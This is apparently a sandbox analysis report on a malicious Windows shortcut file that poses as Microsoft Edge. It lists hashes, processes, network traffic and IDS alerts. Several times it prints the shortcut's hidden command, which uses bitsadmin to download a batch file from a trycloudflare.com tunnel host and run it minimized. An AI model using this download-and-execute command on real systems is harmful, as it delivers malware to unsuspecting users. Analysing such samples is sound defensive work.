| File name: | _eb528f225cec66c6e8b3735d2456161bd43fd08a48ea4626f2164009a2de9c94.lnk |
| Full analysis: | https://app.any.run/tasks/1055f107-e6ef-4c56-974d-6e097aa0c9ac |
| Verdict: | Malicious activity |
| Analysis date: | July 21, 2025, 14:42:21 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working directory, Has command line arguments, Icon number=11, Unicoded, MachineID vincent-addy KnownFolderID 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7, Archive, ctime=Sat Jun 5 12:05:12 2021, atime=Fri Feb 14 01:04:04 2025, mtime=Sat Jun 5 12:05:12 2021, length=331776, window=showminnoactive, IDListSize 0x0135, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\cmd.exe" |
| MD5: | 1D4F73D78CBC8B40BC9F340DD3E49B99 |
| SHA1: | 5F13239C496DC9CE93A4388B48E2114DC8CC8DA1 |
| SHA256: | EB528F225CEC66C6E8B3735D2456161BD43FD08A48EA4626F2164009A2DE9C94 |
| SSDEEP: | 24:8N+jZgmZsxNTJBGesmroEADcA+/cdOLxf+5ekCgbDgYYqEEQjbvbZIGnTr:8q8TXHsIsDXdDksDlB3QjbvbZPnTr |
MALICIOUS
Starts windows command line (LNK)
- cmd.exe (PID: 1976)
Suspicious script execution (LNK)
- cmd.exe (PID: 1976)
Downloads files via BITSADMIN.EXE
- cmd.exe (PID: 1976)
SUSPICIOUS
No suspicious indicators.INFO
Checks proxy server information
- slui.exe (PID: 1380)
Reads the software policy settings
- slui.exe (PID: 1380)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2021:06:05 12:05:12+00:00 |
| AccessDate: | 2025:02:14 01:04:04+00:00 |
| ModifyDate: | 2021:06:05 12:05:12+00:00 |
| TargetFileSize: | 331776 |
| IconIndex: | 11 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | 10F5-EE2B |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\..\Windows\System32\cmd.exe |
| WorkingDirectory: | C:\Program Files (x86)\Microsoft\Edge\Application |


| CommandLineArguments: | /c bitsadmin /transfer job /download /priority FOREGROUND https://ask-causing-tide-dubai.trycloudflare.com/vin.bat %TEMP%\vin.bat && start /min %TEMP%\vin.bat |
| IconFileName: | %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe |
| MachineID: | vincent-addy |
Total processes
137
Monitored processes
5
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1336 | bitsadmin /transfer job /download /priority FOREGROUND https://ask-causing-tide-dubai.trycloudflare.com/vin.bat C:\Users\admin\AppData\Local\Temp\vin.bat | C:\Windows\System32\bitsadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Version: 7.8.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1380 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1976 | "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer job /download /priority FOREGROUND https://ask-causing-tide-dubai.trycloudflare.com/vin.bat C:\Users\admin\AppData\Local\Temp\vin.bat && start /min C:\Users\admin\AppData\Local\Temp\vin.bat | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
3 759
Read events
3 759
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
33
TCP/UDP connections
52
DNS requests
22
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 502 | 104.16.230.132:443 | https://ask-causing-tide-dubai.trycloudflare.com/vin.bat | unknown | — | — | unknown |
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4916 | RUXIMICS.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 20.190.159.129:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
— | — | POST | 200 | 20.190.159.0:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 16.7 Kb | whitelisted |
— | — | POST | 200 | 40.126.31.2:443 | https://login.live.com/RST2.srf | unknown | xml | 11.1 Kb | whitelisted |
— | — | POST | 200 | 20.190.159.131:443 | https://login.live.com/RST2.srf | unknown | xml | 11.1 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4916 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2716 | svchost.exe | 104.16.231.132:443 | ask-causing-tide-dubai.trycloudflare.com | CLOUDFLARENET | — | whitelisted |
4140 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4916 | RUXIMICS.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ask-causing-tide-dubai.trycloudflare.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2200 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
2716 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2716 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |